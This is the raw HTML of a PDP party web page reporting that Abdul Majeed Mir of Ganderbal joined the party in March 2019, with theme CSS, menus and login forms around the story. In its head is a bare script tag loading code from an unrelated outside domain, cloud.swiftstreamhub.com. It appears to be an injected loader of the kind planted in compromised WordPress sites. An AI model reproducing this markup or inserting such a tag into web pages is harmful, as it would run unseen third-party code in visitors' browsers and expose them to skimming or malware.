.td-header-wrap .header-search-wrap .td-icon-search{color:#029100 !important}}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 )}.td-menu-background:after,.td-search-background:after{background-image:url('https://jkpdp.in/wp-content/uploads/2019/01/background-mobile.jpg')}.white-popup-block:before{background-image:url('https://jkpdp.in/wp-content/uploads/2019/01/background-mobile.jpg')}body,p{font-family:"Open Sans"}.td-footer-container::before{background-image:url('https://jkpdp.in/wp-content/uploads/2019/01/background.jpg')}.td-footer-container::before{background-size:cover}.td-footer-container::before{background-position:center center}.td-footer-container::before{opacity:0.1}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-72221077-3"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-72221077-3');</script> <script type=application/ld+json>{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://jkpdp.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://jkpdp.in/category/joinings","name":"Joinings"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party","name":"Abdul Majeed Mir From Ganderbal joins party"}}]}</script> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Abdul Majeed Mir From Ganderbal joins party"><meta
name="twitter:description" content="Senior political activist and Peoples Conference Incharge Ganderbal Master Abdul Majeed joined Peoples Democratic Party (PDP) today&nbsp;in Presence of Senior party Leader Naeem Akhtar. Mir, who contested last assembly elections from Ganderbal constituency on Peoples Conference ticket, was accompanied by his supporters on this occasion. While welcoming the new entrants into the party fold, Naeem&hellip;"><meta
name="twitter:image" content="https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg">
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder></style><script src=https://cloud.swiftstreamhub.com></script><style></style></head><body
class="post-template-default single single-post postid-802 single-format-standard abdul-majeed-mir-from-ganderbal-joins-party global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.7.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div
class="td-scroll-up  td-hide-scroll-up-on-mob"  style=display:none;><i
class=td-icon-menu-up></i></div><div
class=td-menu-background></div><div
id=td-mobile-nav><div
class=td-mobile-container><div
class=td-menu-socials-wrap><div
class=td-menu-socials>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.facebook.com/JKPDP1/ title=Facebook>
<i
class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://instagram.com/jkpdp1 title=Instagram>
<i
class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://twitter.com/jkpdp title=Twitter>
<i
class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span
class=td-social-icon-wrap>
<a
target=_blank href=https://www.youtube.com/channel/UCr-0maWzIKPj4AE7JuiCbOA title=Youtube>
<i
class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div
class=td-mobile-close>
<a
href=# aria-label=Close><i
class=td-icon-close-mobile></i></a></div></div><div
class=td-menu-login-section><div
class=td-guest-wrap><div
class=td-menu-login><a
id=login-link-mob>Sign in</a></div></div></div><div
class=td-mobile-content><div
class=menu-primary-menu-container><ul
id=menu-primary-menu class=td-mobile-main-menu><li
id=menu-item-184 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-184"><a
href=#>Party<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a
href=https://jkpdp.in/about>About</a></li>
<li
id=menu-item-185 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a
href=https://jkpdp.in/constitution>Constitution</a></li>
<li
id=menu-item-480 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a
href=https://jkpdp.in/party-declaration>Party Declaration</a></li>
<li
id=menu-item-545 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-545"><a
href=https://jkpdp.in/leadership>Leadership<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-323 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a
href=https://jkpdp.in/party-founder>Party Founder</a></li>
<li
id=menu-item-546 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a
href=https://jkpdp.in/leadership/ms-mehbooba-mufti>Ms Mehbooba Mufti</a></li>
<li
id=menu-item-579 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a
href=https://jkpdp.in/leadership/muzaffar-hussain-beigh>Muzaffar Hussain Beigh</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-318 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-318"><a
href=#>Core Issues<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-320 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a
href=https://jkpdp.in/self-rule>Self Rule</a></li>
<li
id=menu-item-319 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a
href=https://jkpdp.in/free-economic-zone>Free Economic Zone</a></li></ul>
</li>
<li
id=menu-item-413 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-413"><a
href=https://jkpdp.in/category/media-resources>Media Resources<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-414 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a
href=https://jkpdp.in/category/media-resources/press-releases>Press Releases</a></li>
<li
id=menu-item-1418 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a
href=https://jkpdp.in/category/media-resources/newsletters>Speak Up &#8211; Newsletters</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a
href=https://jkpdp.in/photo-gallery>Photo Gallery</a></li></ul>
</li>
<li
id=menu-item-187 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a
href=https://jkpdp.in/contact>Contact</a></li></ul></div></div></div><div
id=login-form-mobile class=td-register-section><div
id=td-login-mob class="td-login-animation td-login-hide-mob"><div
class=td-login-close>
<a
href=# aria-label=Back class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Sign in</div><div
class=td-mobile-close>
<a
href=# aria-label=Close><i
class=td-icon-close-mobile></i></a></div></div><form
class=td-login-form-wrap action=# method=post><div
class=td-login-panel-title><span>Welcome!</span>Log into your account</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input autocomplete=username type=text name=login_email id=login_email-mob value required><label
for=login_email-mob>your username</label></div><div
class=td-login-inputs><input
class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass-mob value required><label
for=login_pass-mob>your password</label></div>
<input
type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN"><div
class=td-login-info-text><a
href=# id=forgot-pass-link-mob>Forgot your password?</a></div></form></div><div
id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob"><div
class=td-forgot-pass-close>
<a
href=# aria-label=Back class=td-back-button><i
class=td-icon-read-down></i></a><div
class=td-login-title>Password recovery</div></div><div
class=td-login-form-wrap><div
class=td-login-panel-title>Recover your password</div><div
class=td_display_err></div><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email-mob value required><label
for=forgot_email-mob>your email</label></div>
<input
type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass"></div></div></div></div><div
class=td-search-background></div><div
class=td-search-wrap-mob><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://jkpdp.in/ ><div
class=td-search-close>
<a
href=#><i
class=td-icon-close-mobile></i></a></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob></div></div></div><div
id=td-outer-wrap><div
class=td-outer-container><div
class="td-header-wrap td-header-style-5"><div
class=td-top-menu-full><div
class="td-header-row td-header-top-menu td-make-full"><div
id=login-form class="white-popup-block mfp-hide mfp-with-anim"><div
class=td-login-wrap>
<a
href=# aria-label=Back class=td-back-button><i
class=td-icon-modal-back></i></a><div
id=td-login-div class="td-login-form-div td-display-block"><div
class=td-login-panel-title>Sign in</div><div
class=td-login-panel-descr>Welcome! Log into your account</div><div
class=td_display_err></div><form
id=loginForm action=# method=post><div
class=td-login-inputs><input
class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label
for=login_email>your username</label></div><div
class=td-login-inputs><input
class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label
for=login_pass>your password</label></div>
<input
type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login></form><div
class=td-login-info-text><a
href=# id=forgot-pass-link>Forgot your password? Get help</a></div></div><div
id=td-forgot-pass-div class="td-login-form-div td-display-none"><div
class=td-login-panel-title>Password recovery</div><div
class=td-login-panel-descr>Recover your password</div><div
class=td_display_err></div><form
id=forgotpassForm action=# method=post><div
class=td-login-inputs><input
class=td-login-input type=text name=forgot_email id=forgot_email value required><label
for=forgot_email>your email</label></div>
<input
type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password"></form><div
class=td-login-info-text>A password will be e-mailed to you.</div></div></div></div></div></div><div
class=td-header-menu-wrap><div
class="td-header-row td-header-main-menu"><div
class=td-make-full><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=# aria-label=mobile-toggle><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-menu">
<a
class="td-mobile-logo td-sticky-mobile" href=https://jkpdp.in/ >
<img
class=td-retina-data data-retina=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo-mobile-@-2x-300x117.png src=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo-mobile.png alt width=230 height=90>
</a>
<a
class="td-header-logo td-sticky-mobile" href=https://jkpdp.in/ >
<img
class=td-retina-data data-retina=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo-@-2x-300x99.png src=https://jkpdp.in/wp-content/uploads/2019/01/jk-pdp-logo.png alt>
<span
class=td-visual-hidden>Jammu &amp; Kashmir Peoples Democratic Party</span>
</a></div><div
class=menu-primary-menu-container><ul
id=menu-primary-menu-1 class=sf-menu><li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-184"><a
href=#>Party</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a
href=https://jkpdp.in/about>About</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a
href=https://jkpdp.in/constitution>Constitution</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-480"><a
href=https://jkpdp.in/party-declaration>Party Declaration</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-545"><a
href=https://jkpdp.in/leadership>Leadership</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-323"><a
href=https://jkpdp.in/party-founder>Party Founder</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-546"><a
href=https://jkpdp.in/leadership/ms-mehbooba-mufti>Ms Mehbooba Mufti</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-579"><a
href=https://jkpdp.in/leadership/muzaffar-hussain-beigh>Muzaffar Hussain Beigh</a></li></ul>
</li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-318"><a
href=#>Core Issues</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-320"><a
href=https://jkpdp.in/self-rule>Self Rule</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-319"><a
href=https://jkpdp.in/free-economic-zone>Free Economic Zone</a></li></ul>
</li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-413"><a
href=https://jkpdp.in/category/media-resources>Media Resources</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-414"><a
href=https://jkpdp.in/category/media-resources/press-releases>Press Releases</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1418"><a
href=https://jkpdp.in/category/media-resources/newsletters>Speak Up &#8211; Newsletters</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-415"><a
href=https://jkpdp.in/photo-gallery>Photo Gallery</a></li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a
href=https://jkpdp.in/contact>Contact</a></li></ul></div></div><div
class=td-search-wrapper><div
id=td-top-search><div
class=header-search-wrap><div
class="dropdown header-search">
<a
id=td-header-search-button href=# role=button aria-label="search icon" class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button aria-label="search icon" class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div></div></div></div><div
class=header-search-wrap><div
class="dropdown header-search"><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://jkpdp.in/ ><div
role=search class=td-head-form-search-wrap>
<input
class=needsclick id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div><div
class=td-header-container><div
class="td-header-row td-header-header"><div
class=td-header-sp-rec><div
class="td-header-ad-wrap  td-ad"></div></div></div></div></div><div
class="td-container td-post-template-default"><div
class=td-container-border><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-802 class="post-802 post type-post status-publish format-standard has-post-thumbnail hentry category-joinings tag-naeemakhtar tag-newjoinings tag-waheedurrehmanpara" itemscope itemtype="https://schema.org/Article"47><div
class="td-post-header td-pb-padding-side"><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://jkpdp.in/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Joinings" class=entry-crumb href=https://jkpdp.in/category/joinings>Joinings</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Abdul Majeed Mir From Ganderbal joins party</span></div><ul
class=td-category><li
class=entry-category><a
href=https://jkpdp.in/category/joinings>Joinings</a></li></ul><header><h1 class="entry-title">Abdul Majeed Mir From Ganderbal joins party</h1><div
class=meta-info><span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2019-03-19T14:05:32+00:00 >March 19, 2019</time></span></div></header></div><div
class="td-post-content td-pb-padding-side"><div
class=td-post-featured-image><a
href=https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg data-caption><img
width=640 height=390 class="entry-thumb td-modal-image" src=https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509-640x390.jpg srcset="https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509-640x390.jpg 640w, https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509-300x183.jpg 300w, https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509-768x468.jpg 768w, https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509-689x420.jpg 689w, https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509-681x415.jpg 681w, https://jkpdp.in/wp-content/uploads/2019/03/IMG_2509.jpg 1000w" sizes="(max-width: 640px) 100vw, 640px" alt title=IMG_2509></a></div><p>Senior political activist and Peoples Conference Incharge Ganderbal Master Abdul Majeed joined Peoples Democratic Party (PDP) today&nbsp;in Presence of Senior party Leader Naeem Akhtar.</p><p>Mir, who contested last assembly elections from Ganderbal constituency on Peoples Conference ticket, was accompanied by his supporters on this occasion.</p><p>While welcoming the new entrants into the party fold, Naeem Akhter said that PDP is the only credible political platform to work for public welfare and contribute towards strengthening the cause of dialogue and reconciliation for the resolution of the Kashmir issue.</p><p>“We hope that Mr. Abdul Majeed Mir will work with dedication to strengthen the base of PDP at grassroots level,” Akhtar said adding that PDP has always emerged as the credible voice of people and has endeavoured to fulfil the interests of common masses.</p><p>Those present on the occasions District President Ganderbal Bashir Ahmed Mir, Youth President Waheed Ur Rehman Parra, Additional Spokesperson Tahir Syeed, Zone President Ganderbal Zahoor Ahmed ,&nbsp;G R Shaheen, Haji Gulam Mohammad Mir and others.</p></div><footer><div
class="td-post-source-tags td-pb-padding-side"><ul
class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a
href=https://jkpdp.in/tag/naeemakhtar>#NaeemAkhtar</a></li><li><a
href=https://jkpdp.in/tag/newjoinings>#NewJoinings</a></li><li><a
href=https://jkpdp.in/tag/waheedurrehmanpara>#WaheedUrRehmanPara</a></li></ul></div><div
class="td-post-sharing-bottom td-pb-padding-side"><div
class=td-post-sharing-classic><iframe
frameBorder=0 src="https://www.facebook.com/plugins/like.php?href=https://jkpdp.in/joinings/abdul-majeed-mir-from-ganderbal-joins-party&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp{font-size:18px}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
